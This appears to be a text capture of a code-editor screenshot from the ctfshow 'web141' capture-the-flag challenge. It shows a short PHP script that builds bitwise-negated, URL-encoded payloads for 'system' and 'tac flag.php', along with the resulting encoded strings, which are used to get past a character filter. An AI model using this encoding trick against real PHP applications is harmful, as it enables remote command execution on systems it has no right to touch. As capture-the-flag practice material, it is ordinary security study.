 ctfshow > web141.php
1 <?php
2 echo urlencode(string: ~'system');
3 echo "\n".urlencode( string: ~'tac flag.php');
4 ?>
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
%8C%86%8C%8B%9A%92
%8B%9E%9C%DF%99%93%9E%98%D1%8F%97%8F